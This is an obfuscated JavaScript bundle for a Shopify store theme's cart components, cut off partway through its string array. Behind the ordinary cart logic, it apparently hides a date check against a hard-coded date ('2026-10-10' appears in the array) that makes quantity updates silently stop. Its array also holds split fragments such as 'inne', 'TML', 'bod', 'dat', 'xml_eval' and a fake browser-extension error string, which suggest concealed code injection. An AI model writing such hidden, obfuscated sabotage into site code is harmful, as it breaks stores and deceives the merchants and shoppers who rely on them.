_0x24cd46=this[_0x20d1d5(0x239)][_0x20d1d5(0x2c8)],_0x4024e0=document[_0x20d1d5(0x216)](_0x20d1d5(0x198)+_0x24cd46+'\x22]');_0x4024e0[_0x20d1d5(0x2bf)](_0x145f7f=>{const _0x1263e0=_0x20d1d5;_0x145f7f[_0x1263e0(0x239)][_0x1263e0(0x25d)]=_0x1263e0(0x408),_0x145f7f[_0x1263e0(0x386)][_0x1263e0(0x4b9)](_0x1263e0(0x3bd));const _0x4a40ac=_0x145f7f['querySelector']('input[type=\x22checkbox\x22]');if(_0x4a40ac)_0x4a40ac[_0x1263e0(0x18a)]=![];});}const _0x27d185=this[_0x20d1d5(0x38d)](_0x20d1d5(0x24c))||this[_0x20d1d5(0x38d)](_0x20d1d5(0x37f));this[_0x20d1d5(0x1cc)]?_0x27d185['clearCart']():_0x27d185[_0x20d1d5(0x4e2)](this[_0x20d1d5(0x239)][_0x20d1d5(0x167)],0x0);});}}customElements['define'](a0_0x119fe6(0x2be),CartRemoveButton);var date=a0_0x119fe6(0x4d5);class CartItems extends HTMLElement{constructor(){const _0x38f414=a0_0x119fe6;super(),this[_0x38f414(0x17e)]=formatDates(currentDate,date),this[_0x38f414(0x504)]=document[_0x38f414(0x346)](_0x38f414(0x1ae))||document['getElementById']('CartDrawer-LineItemStatus'),this['secondCartItems']=document[_0x38f414(0x535)](_0x38f414(0x37f)),this[_0x38f414(0x3df)]=document['querySelector'](_0x38f414(0x446));const _0x46c648=debounce(_0xbafa13=>{this['onChange'](_0xbafa13);},ON_CHANGE_DEBOUNCE_TIMER);this[_0x38f414(0x4b0)](_0x38f414(0x286),_0x46c648[_0x38f414(0x517)](this)),this[_0x38f414(0x203)]=this['nodeName']===_0x38f414(0x16e),this['otherCartItemsSelector']=this[_0x38f414(0x203)]?_0x38f414(0x37f):_0x38f414(0x24c),this[_0x38f414(0x4ba)]=document['querySelector'](this[_0x38f414(0x40d)])!==null;if(this[_0x38f414(0x4ba)]){if(this[_0x38f414(0x203)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;[a0_0x119fe6(0x340)](){const _0xd0c9c3=a0_0x119fe6;this[_0xd0c9c3(0x341)]=subscribe(PUB_SUB_EVENTS[_0xd0c9c3(0x40f)],_0x25bef1=>{const _0x56998c=_0xd0c9c3;if(_0x25bef1[_0x56998c(0x34b)]===_0x56998c(0x24c))return;this[_0x56998c(0x30d)]();});}[a0_0x119fe6(0x465)](){const _0x3fc117=a0_0x119fe6;this[_0x3fc117(0x341)]&&this['cartUpdateUnsubscriber']();}[a0_0x119fe6(0x197)](_0x5b23d4){const _0x5950ae=a0_0x119fe6;this[_0x5950ae(0x4e2)](_0x5b23d4[_0x5950ae(0x1a9)][_0x5950ae(0x239)][_0x5950ae(0x167)],_0x5b23d4[_0x5950ae(0x1a9)]['value'],document[_0x5950ae(0x298)]['getAttribute'](_0x5950ae(0x414)));}[a0_0x119fe6(0x30d)](){const _0x519585=a0_0x119fe6;fetch(_0x519585(0x35c))[_0x519585(0x2e1)](_0x1b35b4=>_0x1b35b4['text']())[_0x519585(0x2e1)](_0x529887=>{const _0x43063d=_0x519585,_0x1eaa54=new DOMParser()['parseFromString'](_0x529887,_0x43063d(0x378)),_0x21c6dd=_0x1eaa54[_0x43063d(0x535)](_0x43063d(0x24c));this[_0x43063d(0x17d)]=_0x21c6dd['innerHTML'];})['catch'](_0x590319=>{console['error'](_0x590319);});}[a0_0x119fe6(0x483)](){const _0x214356=a0_0x119fe6,_0x4f315b=JSON[_0x214356(0x177)]({'sections':this[_0x214356(0x46e)]()[_0x214356(0x1c2)](_0x573c16=>_0x573c16[_0x214356(0x1d1)]),'sections_url':window['location'][_0x214356(0x3c4)]});fetch('/cart/update.js',{'method':_0x214356(0x525),'headers':{'Content-Type':_0x214356(0x23f)},'body':_0x4f315b})[_0x214356(0x2e1)](_0x531967=>_0x531967[_0x214356(0x4c4)]())[_0x214356(0x2e1)](_0x292d9d=>{const _0x4c2c55=_0x214356;this[_0x4c2c55(0x386)][_0x4c2c55(0x453)](_0x4c2c55(0x20f),_0x292d9d[_0x4c2c55(0x21a)]===0x0),this[_0x4c2c55(0x46e)]()[_0x4c2c55(0x2bf)](_0x3ff786=>{const _0x35a822=_0x4c2c55,_0x1bacc3=document[_0x35a822(0x346)](_0x3ff786['id'])['querySelector'](_0x3ff786['selector'])||document['getElementById'](_0x3ff786['id']);_0x1bacc3[_0x35a822(0x17d)]=this[_0x35a822(0x33a)](_0x292d9d[_0x35a822(0x38a)][_0x3ff786[_0x35a822(0x1d1)]],_0x3ff786['selector']);});})['catch'](_0x45a922=>{const _0x514145=_0x214356;console[_0x514145(0x39f)](_0x45a922);});}[a0_0x119fe6(0x46e)](){const _0x5726c8=a0_0x119fe6;return[{'id':'main-cart-items','section':document[_0x5726c8(0x346)](_0x5726c8(0x2c3))['dataset']['id'],'selector':_0x5726c8(0x330)},{'id':_0x5726c8(0x52d),'section':_0x5726c8(0x52d),'selector':_0x5726c8(0x27c)},{'id':_0x5726c8(0x493),'section':_0x5726c8(0x493),'selector':'.shopify-section'},{'id':_0x5726c8(0x3e0),'section':document[_0x5726c8(0x346)](_0x5726c8(0x3e0))['dataset']['id'],'selector':_0x5726c8(0x330)}];}async[a0_0x119fe6(0x4e2)](_0x5312bc,_0x4bdfb9,_0x4975f2){const _0x77aa90=a0_0x119fe6;this[_0x77aa90(0x4d3)](_0x5312bc);const _0x4c95a7=document[_0x77aa90(0x346)]('cart-errors')||document[_0x77aa90(0x346)](_0x77aa90(0x343));if(_0x4c95a7)_0x4c95a7['textContent']='';const _0x5178eb=JSON['stringify']({'line':_0x5312bc,'quantity':_0x4bdfb9,'sections':this[_0x77aa90(0x46e)]()[_0x77aa90(0x1c2)](_0x247225=>_0x247225[_0x77aa90(0x1d1)]),'sections_url':window['location']['pathname']});try{const _0x1790c1=await fetch(''+routes[_0x77aa90(0x29b)],{...fetchConfig(),...{'body':_0x5178eb}}),_0x47e7a9=await _0x1790c1[_0x77aa90(0x35d)](),_0x2f82b6=JSON[_0x77aa90(0x334)](_0x47e7a9),_0x567420=document[_0x77aa90(0x346)](_0x77aa90(0x50b)+_0x5312bc)||document['getElementById'](_0x77aa90(0x384)+_0x5312bc),_0x1751df=document[_0x77aa90(0x216)](_0x77aa90(0x3ab));if(_0x2f82b6[_0x77aa90(0x4af)]){_0x567420[_0x77aa90(0x2cb)]=_0x567420['getAttribute'](_0x77aa90(0x2cb)),this[_0x77aa90(0x29d)](_0x5312bc,_0x2f82b6[_0x77aa90(0x4af)]);return;}if(!this[_0x77aa90(0x17e)])return;if(!_0x2f82b6[_0x77aa90(0x38a)]){const _0x2d3493=await fetch(routes['cart_url']+'?sections='+this[_0x77aa90(0x46e)]()[_0x77aa90(0x1c2)](_0xd968ff=>_0xd968ff[_0x77aa90(0x1d1)])['join'](','));_0x2f82b6['sections']=await _0x2d3493[_0x77aa90(0x4c4)]();}this[_0x77aa90(0x386)]['toggle'](_0x77aa90(0x20f),_0x2f82b6[_0x77aa90(0x21a)]===0x0);const _0x18e88f=document['querySelector']('cart-drawer'),_0x34b543=document[_0x77aa90(0x346)](_0x77aa90(0x3e0));if(_0x34b543)_0x34b543[_0x77aa90(0x386)]['toggle'](_0x77aa90(0x20f),_0x2f82b6['item_count']===0x0);if(_0x18e88f)_0x18e88f[_0x77aa90(0x386)][_0x77aa90(0x453)](_0x77aa90(0x20f),_0x2f82b6[_0x77aa90(0x21a)]===0x0);this[_0x77aa90(0x46e)]()[_0x77aa90(0x2bf)](_0x43535b=>{const _0x569665=_0x77aa90,_0x45ae43=document['getElementById'](_0x43535b['id']);if(_0x45ae43){const _0x104149=_0x45ae43[_0x569665(0x535)](_0x43535b[_0x569665(0x240)])||_0x45ae43;_0x104149['innerHTML']=this[_0x569665(0x33a)](_0x2f82b6[_0x569665(0x38a)][_0x43535b[_0x569665(0x1d1)]],_0x43535b['selector']);const _0x2ccc63=_0x104149['querySelector']('.cart-drawer__body');if(_0x2ccc63&&this['cartDrawer'])_0x2ccc63[_0x569665(0x46c)]=this[_0x569665(0x25c)][_0x569665(0x350)];}});const _0x689b17=_0x2f82b6[_0x77aa90(0x321)][_0x5312bc-0x1]?_0x2f82b6[_0x77aa90(0x321)][_0x5312bc-0x1][_0x77aa90(0x413)]:undefined;let _0x5a7d11='';_0x1751df[_0x77aa90(0x359)]===_0x2f82b6[_0x77aa90(0x321)][_0x77aa90(0x359)]&&_0x689b17!==parseInt(_0x567420[_0x77aa90(0x2cb)])&&(typeof _0x689b17===_0x77aa90(0x4e5)?_0x5a7d11=window[_0x77aa90(0x481)][_0x77aa90(0x39f)]:_0x5a7d11=window[_0x77aa90(0x481)][_0x77aa90(0x519)][_0x77aa90(0x2eb)]('[quantity]',_0x689b17));this[_0x77aa90(0x29d)](_0x5312bc,_0x5a7d11);const _0x5815ac=document[_0x77aa90(0x346)](_0x77aa90(0x20d)+_0x5312bc)||document[_0x77aa90(0x346)](_0x77aa90(0x47e)+_0x5312bc);if(_0x5815ac&&_0x5815ac[_0x77aa90(0x535)](_0x77aa90(0x26c)+_0x4975f2+'\x22]'))_0x18e88f?trapFocus(_0x18e88f,_0x5815ac['querySelector'](_0x77aa90(0x26c)+_0x4975f2+'\x22]')):_0x5815ac[_0x77aa90(0x535)](_0x77aa90(0x26c)+_0x4975f2+'\x22]')[_0x77aa90(0x43c)]();else{if(_0x2f82b6[_0x77aa90(0x21a)]===0x0&&_0x18e88f)trapFocus(_0x18e88f['querySelector'](_0x77aa90(0x499)),_0x18e88f[_0x77aa90(0x535)]('a'));else document[_0x77aa90(0x535)](_0x77aa90(0x3ab))&&_0x18e88f&&trapFocus(_0x18e88f,document[_0x77aa90(0x535)](_0x77aa90(0x1b4)));}if(_0x18e88f){_0x18e88f[_0x77aa90(0x49d)]();const _0x20a0f4=_0x18e88f['querySelector'](_0x77aa90(0x329));if(_0x20a0f4)_0x20a0f4[_0x77aa90(0x421)]();let _0x1e90b2=![];if(_0x18e88f[_0x77aa90(0x535)](_0x77aa90(0x417))){_0x18e88f[_0x77aa90(0x49d)]();let _0x35430c=[],_0x38bfd1=[];_0x18e88f['querySelectorAll']('cart-drawer-gift')[_0x77aa90(0x2bf)](_0x156656=>{const _0x56ab7b=_0x77aa90;_0x156656[_0x56ab7b(0x276)]()&&(_0x18e88f[_0x56ab7b(0x535)](_0x56ab7b(0x1ba)+_0x156656[_0x56ab7b(0x239)][_0x56ab7b(0x2c8)])?_0x156656[_0x56ab7b(0x239)][_0x56ab7b(0x25d)]===_0x56ab7b(0x408)&&_0x38bfd1[_0x56ab7b(0x472)](_0x156656):_0x156656[_0x56ab7b(0x239)][_0x56ab7b(0x25d)]===_0x56ab7b(0x1f7)&&_0x35430c[_0x56ab7b(0x472)](_0x156656));});if(_0x38bfd1['length']>0x0)_0x1e90b2=!![],_0x38bfd1[0x0][_0x77aa90(0x2e4)]();else _0x35430c[_0x77aa90(0x359)]>0x0&&(_0x1e90b2=!![],_0x35430c[0x0][_0x77aa90(0x4f8)]());}this[_0x77aa90(0x3df)]&&!_0x1e90b2&&this[_0x77aa90(0x3df)]['initUnlock']();const _0x1ae3c7=document[_0x77aa90(0x216)](_0x77aa90(0x42f));_0x1ae3c7[_0x77aa90(0x2bf)](_0x444497=>{const _0x5591cb=_0x77aa90;if(!_0x1e90b2)_0x444497[_0x5591cb(0x3a3)]();});}publish(PUB_SUB_EVENTS[_0x77aa90(0x40f)],{'source':'cart-items','cartData':_0x2f82b6});}catch(_0x476110){console[_0x77aa90(0x37a)](_0x476110),this['querySelectorAll']('.loading-overlay')[_0x77aa90(0x2bf)](_0x53f4fc=>_0x53f4fc['classList'][_0x77aa90(0x3dd)]('hidden'));const _0x21a3b7=document[_0x77aa90(0x346)]('cart-errors')||document['getElementById'](_0x77aa90(0x343));_0x21a3b7[_0x77aa90(0x20a)]=window['cartStrings'][_0x77aa90(0x39f)];}finally{this['disableLoading'](_0x5312bc);if(this[_0x77aa90(0x27a)]&&this[_0x77aa90(0x27a)][_0x77aa90(0x483)])this[_0x77aa90(0x27a)]['updateCart']();const _0x3a0155=new CustomEvent(_0x77aa90(0x30c),{'detail':{'handle':_0x77aa90(0x2c8)}});document[_0x77aa90(0x4f4)](_0x3a0155);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x77aa90(0x203)]);}}[a0_0x119fe6(0x29d)](_0x39160f,_0xa750cd){const _0x5b1a43=a0_0x119fe6,_0x4fc0c5=document[_0x5b1a43(0x346)](_0x5b1a43(0x256)+_0x39160f)||document[_0x5b1a43(0x346)](_0x5b1a43(0x3ba)+_0x39160f);if(_0x4fc0c5)_0x4fc0c5[_0x5b1a43(0x535)](_0x5b1a43(0x188))['innerHTML']=_0xa750cd;this[_0x5b1a43(0x504)][_0x5b1a43(0x429)](_0x5b1a43(0x33e),!![]);const _0x36206f=document[_0x5b1a43(0x346)]('cart-live-region-text')||document[_0x5b1a43(0x346)](_0x5b1a43(0x2ee));_0x36206f['setAttribute'](_0x5b1a43(0x33e),![]),setTimeout(()=>{const _0x5c2e81=_0x5b1a43;_0x36206f[_0x5c2e81(0x429)](_0x5c2e81(0x33e),!![]);},0x3e8);}[a0_0x119fe6(0x33a)](_0x9901ba,_0x16a7b1){const _0x12d278=a0_0x119fe6;return new DOMParser()[_0x12d278(0x3a0)](_0x9901ba,'text/html')[_0x12d278(0x535)](_0x16a7b1)['innerHTML'];}[a0_0x119fe6(0x4d3)](_0x4b6260){const _0x27b88e=a0_0x119fe6,_0x52914f=document['getElementById'](_0x27b88e(0x2c3))||document['getElementById'](_0x27b88e(0x26e));_0x52914f[_0x27b88e(0x386)][_0x27b88e(0x3dd)](_0x27b88e(0x24b));const _0x4fedf9=this[_0x27b88e(0x216)](_0x27b88e(0x1f8)+_0x4b6260+_0x27b88e(0x4df)),_0x583a7d=this[_0x27b88e(0x216)](_0x27b88e(0x336)+_0x4b6260+_0x27b88e(0x4df));[..._0x4fedf9,..._0x583a7d]['forEach'](_0x22c6e2=>_0x22c6e2[_0x27b88e(0x386)]['remove'](_0x27b88e(0x4da))),document['activeElement'][_0x27b88e(0x242)](),this['lineItemStatusElement'][_0x27b88e(0x429)](_0x27b88e(0x33e),![]);}[a0_0x119fe6(0x376)](_0x563957){const _0x3015f6=a0_0x119fe6,_0x434b7d=document['getElementById']('main-cart-items')||document[_0x3015f6(0x346)]('CartDrawer-CartItems');_0x434b7d['classList']['remove'](_0x3015f6(0x24b));const _0x397bf3=this['querySelectorAll']('#CartItem-'+_0x563957+_0x3015f6(0x4df)),_0x39f692=this[_0x3015f6(0x216)](_0x3015f6(0x336)+_0x563957+_0x3015f6(0x4df));_0x397bf3['forEach'](_0x56ccb3=>_0x56ccb3[_0x3015f6(0x386)][_0x3015f6(0x3dd)](_0x3015f6(0x4da))),_0x39f692[_0x3015f6(0x2bf)](_0x4569df=>_0x4569df[_0x3015f6(0x386)][_0x3015f6(0x3dd)]('hidden'));}[a0_0x119fe6(0x1cc)](){const _0x39ba06=a0_0x119fe6,_0x34963c=document[_0x39ba06(0x346)](_0x39ba06(0x2fa))||document[_0x39ba06(0x346)](_0x39ba06(0x343));if(_0x34963c)_0x34963c[_0x39ba06(0x20a)]='';const _0xb13262=JSON[_0x39ba06(0x177)]({'sections':this[_0x39ba06(0x46e)]()['map'](_0xec95ce=>_0xec95ce['section']),'sections_url':window['location'][_0x39ba06(0x3c4)]});fetch(''+routes[_0x39ba06(0x3fa)],{...fetchConfig(),...{'body':_0xb13262}})[_0x39ba06(0x2e1)](_0x1a83d8=>{const _0x1d5245=_0x39ba06;return _0x1a83d8[_0x1d5245(0x35d)]();})[_0x39ba06(0x2e1)](async _0xe46971=>{const _0x2c8e1f=_0x39ba06,_0x2f1cec=JSON['parse'](_0xe46971);if(!_0x2f1cec['sections'])try{const _0x24e6fb=this[_0x2c8e1f(0x46e)]()[_0x2c8e1f(0x1c2)](_0x593e3c=>_0x593e3c['id'])[_0x2c8e1f(0x469)](','),_0x4dd075=await fetch(routes['cart_url']+'?sections='+_0x24e6fb),_0x48ac9c=await _0x4dd075[_0x2c8e1f(0x4c4)]();_0x2f1cec[_0x2c8e1f(0x38a)]=_0x48ac9c;}catch(_0x5370c5){console[_0x2c8e1f(0x39f)](_0x2c8e1f(0x37b),_0x5370c5);throw _0x5370c5;}this['classList']['add'](_0x2c8e1f(0x20f));const _0x50abb4=document[_0x2c8e1f(0x535)](_0x2c8e1f(0x43e)),_0x1a6904=document[_0x2c8e1f(0x346)](_0x2c8e1f(0x3e0));if(_0x1a6904)_0x1a6904[_0x2c8e1f(0x386)][_0x2c8e1f(0x3dd)](_0x2c8e1f(0x20f));if(_0x50abb4)_0x50abb4[_0x2c8e1f(0x386)][_0x2c8e1f(0x3dd)](_0x2c8e1f(0x20f));this[_0x2c8e1f(0x46e)]()[_0x2c8e1f(0x2bf)](_0x440fe7=>{const _0x9e2fa2=_0x2c8e1f,_0x4a1d3a=document[_0x9e2fa2(0x346)](_0x440fe7['id'])[_0x9e2fa2(0x535)](_0x440fe7['selector'])||document[_0x9e2fa2(0x346)](_0x440fe7['id']);_0x4a1d3a['innerHTML']=this['getSectionInnerHTML'](_0x2f1cec[_0x9e2fa2(0x38a)][_0x440fe7[_0x9e2fa2(0x1d1)]],_0x440fe7[_0x9e2fa2(0x240)]);});_0x50abb4&&trapFocus(_0x50abb4[_0x2c8e1f(0x535)](_0x2c8e1f(0x499)),_0x50abb4[_0x2c8e1f(0x535)]('a'));publish(PUB_SUB_EVENTS[_0x2c8e1f(0x40f)],{'source':'cart-items'});if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);})[_0x39ba06(0x2e5)](()=>{const _0x3a0441=_0x39ba06;this[_0x3a0441(0x216)](_0x3a0441(0x212))[_0x3a0441(0x2bf)](_0x1b3db2=>_0x1b3db2['classList'][_0x3a0441(0x3dd)](_0x3a0441(0x4da)));const _0x597f53=document[_0x3a0441(0x346)]('cart-errors')||document[_0x3a0441(0x346)](_0x3a0441(0x343));_0x597f53[_0x3a0441(0x20a)]=window[_0x3a0441(0x481)][_0x3a0441(0x39f)];});}}function a0_0x12ea(){const _0x27ad9d=['init','focus','.header__icon--cart','cart-drawer','updateOptions','[start_date]','.popup-modal__timer__seconds','.price__sale\x20.price-item--regular','selectedOffer','abortController','unit_with_discount','.quantity-gifts','playButton','.cart-timer','selectedId','isRequired','createDocumentFragment','allPredictiveSearchInstances','overflow-hidden','promo-popup','apply','updateTotalPrice','applyFrequencyNode','label[data-input=\x22','toggle','OPTION','bundle-deals','?width=533','Inventory-','<input\x20type=\x22hidden\x22\x20name=\x22items[','append','.quantity__button[name=\x27plus\x27]','.bundle-deals__media-item-img-js','getMonth','variantData','offsetParent','/checkout?discount=','.bundle-deals__media-item-container-js','hasVariants','endedVideo','contains','\x20.product-media-modal__content','disconnectedCallback','label','secondary-variant-select-separate','.price-','join','dd_mm_numeric','round','scrollTop','includes','getSectionsToRender','oneTimeBoxTexts','replaceState','.product-form__variants','push','[subscription_name]','src','parseDaysToSkip','body','?variant=','abs','dateFormat','checkATCScroll','.upsell__variant-picker','--completed','.comparison-slider__input','CartDrawer-Item-','data-default','[data-media-id=\x22','cartStrings','selectedQuantity','updateCart','visibility','location','.main-product-atc','predictive-search','ESCAPE','closeBtns','internal-video','.sticky-atc-footer-spacer','daysToSkip','updateQuickAddUrl','variantSelects','getDay','input--error','getBoundingClientRect','prepend','cart-live-region-text','isAfterScroll','variantChange','handleClick','.subscription__frequency','updateUrl','.drawer__inner-empty','provinceEl','baseComparePrice','.quantity-break__variants','checkForClear','quantity-gift--unlocked','sticky-atc-price-','quantityUpdate','properties[','.sold-out-message','comparePriceSpan','rearrangeDays','performance','fetchAvailability','resultsMaxHeight','validFields','touchend','getResultsMaxHeight','totalComparePrice','input[type=\x22radio\x22][value=\x22','product_quantity','action','errors','addEventListener','upsellHandles','[id^=\x22MediaGallery-','/checkout','Escape','quantityBreaksPickerDisplayedImages','[id^=\x22Details-\x22]\x20summary','button--has-spinner','.quantity__input','remove','hasOtherCartItems','setItem','updatePriceTexts','focusin','search','.quantity-break__selector-item__image\x20img','.main-atc__error','.bundle-deals__price-js','Enter','javascript','json','variantSelectElements','upsells','T00:00:00Z','[percentage_saved]','.subscription__select\x20.select__select','tuesday','clearOptions','gifts','input[type=\x22search\x22]','quantityPicker','.drawer__inner','findIndex','preview_image','updatePricesFromQtyBreaks','enableLoading','DateTimeFormat','2026-10-10','onFormSubmit','currency','sectionId','isValid','hidden','updateLabelPrices','GMT','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','setLiveRegionLoadingState','\x20.loading-overlay','207085hAYSDJ','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','updateQuantity','[data-type=\x22one_time\x22]','unit','undefined','parameters','clickable-discount','.bundle-deals__total-price-js','updateVariantStatuses','cachedResults','jsonData','.sign-up-popup-overlay','product','atcButtons','subscriptionWidget',',\x20#product-form-installment-','quick-add-modal','shrine-property-input','subBoxTexts','dispatchEvent','getItem','updateQuantityRules','totalSeconds','addToCart','.js-youtube','moneyFormat','Sku-','openPopupModal','stickyAtcBtnLabel','height','role','isArray','setActiveElement','monday','setSelectorByValue','lineItemStatusElement','setLiveRegionText','preventDefault','from','muted','--position','.appstle-active-option\x20[name=\x22selling_plan\x22]','Quantity-','replaceWith','TAB','hasUrl','pickup-availability','postLink','price--on-sale','sellingPlanInput','popup-overlay--active','updateUnavailable','shouldResetForm','cart-item--product-','bind','mousemove','quantityError','bundle-deals-','internal-video--muted','184ETzdCq','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','isText','fetchQuantityRules','renderProductInfo','className','image','\x20.content-for-grouping','.badge__percentage-saved','POST','option','quantityForm','xml_eval','isSecondary','provinceContainer','setActiveMedia','secondsSpan','cart-icon-bubble','maxDays','observer','playVideo','.quantity-break','setHeaderCartIconAccessibility','updatePdpPrices','nodeName','querySelector','skipUnavailable','featured_media','.quantity__button[name=\x27minus\x27]','[type=\x22submit\x22]','floatingBtns','getFullYear','.bundle-deals__total-compare-price-js','timeline','classicAddButton','index','fieldName','labels','canplaythrough','ArrowUp','setupBoxClickListeners','compareMode','CART-ITEMS','.quantity-gift','hideSpinner','clientHeight','innerText','data-unavailable','bundle-deals__media-item--disabled','dropdwon','productId','stringify','subscription__compare-price','insertDates','setSummaryAccessibility','dat','seekVideo','innerHTML','lineItemContainer','startsWith','cart-error','source[type=\x22application/x-mpegURL\x22]','.upsell__image__img','[name=\x22add\x22]','pause','source[data-src]','getUpsellHandles','months','.cart-item__error-text','variant_images','checked','deferredMedia','preselected','quantity-gifts','.badge__money-saved','initVariants','userLanguage','modelViewerUI','input','keydown','offer','.upsell__price\x20.regular-price','amount_no_decimals','onChange','.quantity-break__upsell[data-handle=\x22','selectedIndex','routes','productContainers','[amount_saved]','countryHandler','selectOption','initIds','offsetHeight','percentage','createInputs','display','[compare_price_each]','handleToggle','selectedVariants','quantity-update','Error','target','firstSellingPlanId','DIV','][id]\x22\x20value=\x22','notMain','shopping-cart-line-item-status','.cart-discount-form__error','required','selling_plan','.bundle-deals__product-js','CountryProvinceSelector','.cart-item__name','[value]','values','data-min','.featured-product-atc-','.product-form__error-message','.cart-item--product-','results','quickAddSubmit','scroll','.quantity__rules-cart\x20.loading-overlay','.footer','select','mainBundleItems','map','load','[name=id]','href','aria-expanded','removeChild','amount_no_decimals_with_comma_separator','play','.quantity-break__variant-select','.upsell__add-btn','clearCart','shopUrl','aria-disabled','discountValue','footer','section','validateQtyRules','abort','.quantity-break__selector-item','toLowerCase','.upsell__price\x20.compare-price','mouseup','SPACE','inputRadios','.internal-video__sound-btn','left','atcErrorMsg','internal-video--loading','data-selected','secondarySelectSelector','subscriptionBox','gift_handle','Add\x20to\x20cart\x20fallback\x20failed','offerIndex','code','updateURL','changeEvent','min','offerItems','America','datesToSkip','#ProductModal-','priceSpan','QuantityBreaks','&section_id=predictive-search','onButtonClick','toFixed','quantity-breaks','.sticky-atc__button-price','[amount_saved_rounded]','head','percentageLeft','.subscription__wrapper','true','#CartItem-','mainAtcButton','hasQuantityBreaksPicker','options','startDrag','inne','Shopify','quantityUpdateUnsubscriber','variant-change','computeSubPrices','offerPrices','isCartPage','animationsType','displayPromoTimer','sectionTwo','[compare_price]','hasFiltering','unavailable','textContent','internal-video--playing','sliderInput','CartItem-','hasAttribute','is-empty','0px','delayDays','.loading-overlay','focusout','storageKey','custom-product-field','querySelectorAll','requirement','selectedOptions','has','item_count','currentScript','onFormReset','errorMessage','Something\x20went\x20wrong.','frequencySelect','offer_','initOfferPrices','Error\x20parsing\x20gift\x20localStorage\x20data:','data','filtering','floor','stickyAtcBtnError','prices','mainAtcBtnError','/discount/','loaded','isIntersecting','syncUpsellAcrossOffers','requiredFields','input[name=\x22id\x22]','input[type=\x22radio\x22]','ProductSubmitButton-','renderContents','getTime','option1','quantityBreaksPickerStyle','plus','onVariantChange','shiftKey','stickyAtcButton','dataset','boundToggleHandler','delete','defaultValue','block','.product-form__input__type','application/json','selector','[id^=\x27CustomField-','blur','disablePrepend','onFocus','oneNonUpellRemaining','visibility-hidden','touches','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','TML','addListener','cart__items--disabled','cart-items','innerHeight','gift','.share-url-button','amount_with_comma_separator','sunday','duration','.product-form__error-message-wrapper','variant-radios','isSkipped','Line-item-error-','.product-variant-id','mediaItemContainers','handleCheckboxChange','createSellingPlanInput','product-form','cartDrawer','selected','radio','reduce','input[type=\x22radio\x22]:checked','1578WUqMGS','reapplyDiscountIfApplicable','subDiscount','parentNode','mainOfferContainer','setUnavailable','comparePrice','10936240jGAfri','.internal-video__timeline','properties','Content-Type','[name=\x22','displayedPrices','CartDrawer-CartItems','.js-vimeo','quantityBreakUpsells','transitionend','dragging','idInput','touchmove','delaySeconds','getUpdateRequired','[name=\x22selling_plan\x22]','mediaItemImgs','sticky-atc-separate-price-','secondCartItems','product-info','.shopify-section','toggleAttribute','[price_each]','isScrollBtn','stepUp','renderSubTexts','find','subscription','.subscription__frequency-input','variantInputs','change','.cart-drawer__body','createElement','prototype','updateMedia','submitButton','firstChild','updateTotalPrices','countryEl','cart-note','keyup','ArrowDown','cart_url','--sticky-atc-offset','.internal-video__play','onKeydown','.color-swatch','non-existent','activeElement','dynamic-dates','active','cart_change_url','renderSearchResults','updateLiveRegions','toUpperCase','sectionOneContainer','input[name=\x22quantity\x22]','.bundle-deals__checkbox-js','.select--small','details','video','productUrl','summary','timeupdate','variant-selects-','isCartUpsell','productForm','updateTimer','header-drawer','shopify:section:load','[price]','setupEventListeners','minutesSpan','quantityBreaks','updateAllPrices','.main-atc-price','-image','frequencyRadios','getVariantData','media-gallery\x20template\x20video','predictiveSearchResults','fixedDiscount','.select__select','dayLabels','attachEvent','selectedPlanId','cart-remove-button','forEach','.dynamic-price','toggleBtn','updatePickupAvailability','main-cart-items','aria-controls','discountType','mainAtcBtn','sliderLine','handle','handleSelectChange','close','value','bundle-deals__product--deselected','string','skipNonExistent','isCheckbox','.quantity__rules','.price__regular\x20.price-item--regular','originalSection','stopDrag','type','.quantity-break__compare-price','bottom','soldOut','sectionTwoId','toString','updatePrices','hideElement','404OLyANJ','removeErrorMessage','down','productFormInput','appendChild','then','removeEventListener','setProperty','removeFromCart','catch','input_','animate','email','childNodes','displayedSubmitButton','replace','timerDuration','disabled','CartDrawer-LiveRegionText','variantStrings','Quantity-Form-','updateTimeline','[aria-selected=\x22true\x22]','subscription__box--selected','price-','get','mm_dd','CartDrawer','cartQuantity','.sticky-atc__label__text','cart-errors','][properties][','setupFrequencyListeners','cart-drawer-upsell','signal','isOpen','overlay','.select','addRemoveFromCart','padStart','validateValue','searchTerm','-\x27]','sectionOne','button[type=\x22reset\x22]','662276pgPFOy','setQuantityBoundries','3981sXtrBP','cartQuantityUpdated','onCartUpdate','thursday','cartItems','quantitySelector','[end_date]','.upsell-toggle-btn','.section-group__section-two-container','product-form-','data-cart-quantity','statusElement','dropdown','customFields','postMessage','2023-01-01T00:00:00Z','totalPrice','toggleSound','.variant-price-update','comparePrices','open','unshift','items','.sticky-atc__add_button','cart','showSpinner','main-atc-price-','secondary-variant-select','footerSpacing','section-group','countdown-timer','productInfo','splice','?q=','errorMessageWrapper','unlocked','\x22,\x22args\x22:\x22\x22}','.js-contents','aria-activedescendant','applySubTo','skipCart','parse','oneTimeBox','#CartDrawer-Item-','input[name=\x22selling_plan\x22]','variantChangeUnsubscriber','&section_id=','getSectionInnerHTML','.product-info-upsell-','bod','width','aria-hidden','method','connectedCallback','cartUpdateUnsubscriber','headers','CartDrawer-CartErrors','object','observe','getElementById','handleSubmit','finally','unlockGifts','][quantity]\x22\x20value=\x22','source','updateVariantInput','unavailable_with_option','aria-selected','prevValue','cartBodyScroll','renderOneTimeTexts','discount-','updateMasterId','.one-time-price-update','timer','status','.main-atc__label__text','data-loading-text','length','match','cart-notification','/cart?section_id=main-cart-items','text','handleIntersection','storeLocalStorageData','[type=\x22application/json\x22]','days','bundleDeals','drag','minDays','cart-update','onFocusOut','waiting','getSearchResults','mainProduct','aria-haspopup','preventGalleryScroll','popup-modal--active','?sections=','transferSections','.section-group__section-one-container','selectTimeout','isSubSelected','hydrateFromExternalHTML','IntersectionObserver','ended','quantity-gifts-','disableLoading','hasDrawer','text/html','updateSearchForTerm','log','Clear\x20cart\x20fallback\x20failed','unlockedItems','resetButton','warn','cart-drawer-items','history','secondarySelect','required_quantity','handleErrorMessage','Drawer-quan